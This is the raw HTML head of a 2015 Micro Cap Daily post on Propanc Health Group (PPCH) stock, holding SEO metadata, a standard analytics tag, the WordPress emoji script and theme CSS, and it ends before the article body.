

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://microcapdaily.com/propanc-health-group-corp-otcmktsppch-heats-up/
body_size: 41030
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="google-site-verification" content="2BkgqZNuu6HrV68RPkxL76ZVp70jxlB6UvdAffM8F1A" />
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://microcapdaily.com/xmlrpc.php" />
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-SZYCMBFE2V"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-SZYCMBFE2V');
	</script>
<meta property="og:type" content="article" />
  <meta property="og:url" content="https://microcapdaily.com/propanc-health-group-corp-otcmktsppch-heats-up/" />
<meta property="og:title" content="Propanc Health Group Corp (OTCMKTS:PPCH) Heats up" />
<meta property="og:description" content="Propanc Health Group Corp (OTCMKTS:PPCH) has seen a recent massive surge in trading volume coupled with a jump in share price resuming its place among the top most traded stocks on the entire bb exchange. PPCH has runner in its blood initially exploding out of sub penny land running to an incredible $0.1338 a share. [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://microcapdaily.com/propanc-health-group-corp-otcmktsppch-heats-up/">
<meta name="twitter:title" content="Propanc Health Group Corp (OTCMKTS:PPCH) Heats up">
<meta name="twitter:description" content="Propanc Health Group Corp (OTCMKTS:PPCH) has seen a recent massive surge in trading volume coupled with a jump in share price resuming its place among the top most traded stocks on the entire bb exchange. PPCH has runner in its blood initially exploding out of sub penny land running to an incredible $0.1338 a share. [&hellip;]">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.4 (Yoast SEO v21.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Propanc Health Group Corp (OTCMKTS:PPCH) Heats up - Micro Cap Daily</title>
	<link rel="canonical" href="https://microcapdaily.com/propanc-health-group-corp-otcmktsppch-heats-up/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Propanc Health Group Corp (OTCMKTS:PPCH) Heats up" />
	<meta property="og:description" content="Propanc Health Group Corp (OTCMKTS:PPCH) has seen a recent massive surge in trading volume coupled with a jump in share price resuming its place among the top most traded stocks on the entire bb exchange. PPCH has runner in its blood initially exploding out of sub penny land running to an incredible $0.1338 a share. [&hellip;]" />
	<meta property="og:url" content="https://microcapdaily.com/propanc-health-group-corp-otcmktsppch-heats-up/" />
	<meta property="og:site_name" content="Micro Cap Daily" />
	<meta property="article:published_time" content="2015-11-24T17:50:04+00:00" />
	<meta property="article:modified_time" content="2015-11-24T17:50:51+00:00" />
	<meta property="og:image" content="http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=ppch&amp;uf=0&amp;type=2&amp;size=2&amp;sid=10820277&amp;style=320&amp;freq=7&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=18&amp;rand=2078275825&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1" />
	<meta name="author" content="James Elliot" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="James Elliot" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://microcapdaily.com/propanc-health-group-corp-otcmktsppch-heats-up/","url":"https://microcapdaily.com/propanc-health-group-corp-otcmktsppch-heats-up/","name":"Propanc Health Group Corp (OTCMKTS:PPCH) Heats up - Micro Cap Daily","isPartOf":{"@id":"https://microcapdaily.com/#website"},"primaryImageOfPage":{"@id":"https://microcapdaily.com/propanc-health-group-corp-otcmktsppch-heats-up/#primaryimage"},"image":{"@id":"https://microcapdaily.com/propanc-health-group-corp-otcmktsppch-heats-up/#primaryimage"},"thumbnailUrl":"http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=ppch&amp;uf=0&amp;type=2&amp;size=2&amp;sid=10820277&amp;style=320&amp;freq=7&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=18&amp;rand=2078275825&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1","datePublished":"2015-11-24T17:50:04+00:00","dateModified":"2015-11-24T17:50:51+00:00","author":{"@id":"https://microcapdaily.com/#/schema/person/d61552f108edfdc2d17c8896485122ef"},"breadcrumb":{"@id":"https://microcapdaily.com/propanc-health-group-corp-otcmktsppch-heats-up/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://microcapdaily.com/propanc-health-group-corp-otcmktsppch-heats-up/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/propanc-health-group-corp-otcmktsppch-heats-up/#primaryimage","url":"http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=ppch&amp;uf=0&amp;type=2&amp;size=2&amp;sid=10820277&amp;style=320&amp;freq=7&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=18&amp;rand=2078275825&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1","contentUrl":"http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=ppch&amp;uf=0&amp;type=2&amp;size=2&amp;sid=10820277&amp;style=320&amp;freq=7&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=18&amp;rand=2078275825&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1"},{"@type":"BreadcrumbList","@id":"https://microcapdaily.com/propanc-health-group-corp-otcmktsppch-heats-up/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://microcapdaily.com/"},{"@type":"ListItem","position":2,"name":"Propanc Health Group Corp (OTCMKTS:PPCH) Heats up"}]},{"@type":"WebSite","@id":"https://microcapdaily.com/#website","url":"https://microcapdaily.com/","name":"Micro Cap Daily","description":"Microcap and small cap company news","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://microcapdaily.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://microcapdaily.com/#/schema/person/d61552f108edfdc2d17c8896485122ef","name":"James Elliot","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1352528dea858468cd576787cdf771c69eaa795b39f6b38a3622506f81d68019?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1352528dea858468cd576787cdf771c69eaa795b39f6b38a3622506f81d68019?s=96&d=mm&r=g","caption":"James Elliot"},"sameAs":["https://microcapdaily.wpengine.com/analysts-contributors/?uid=10"],"url":"https://microcapdaily.com/author/james-elliot/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Feed" href="https://microcapdaily.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Comments Feed" href="https://microcapdaily.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Propanc Health Group Corp (OTCMKTS:PPCH) Heats up Comments Feed" href="https://microcapdaily.com/propanc-health-group-corp-otcmktsppch-heats-up/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/microcapdaily.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='plugin_name-admin-ui-css-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.3/themes/smoothness/jquery-ui.css?ver=4.7.8' type='text/css' media='' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/tooltipster.bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-theme-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-light.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/jquery.material.form.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-phone-input-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/css/intlTelInput.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_reset-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/reset.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox2-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_bar4-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-bars-pack/themes/bar4/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://microcapdaily.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='animate-css-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/animations.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://microcapdaily.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-style-css-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #197c9f;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #197c9f;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #197c9f;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #197c9f;
	}

#mvp-side-wrap a:hover {
	color: #197c9f;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
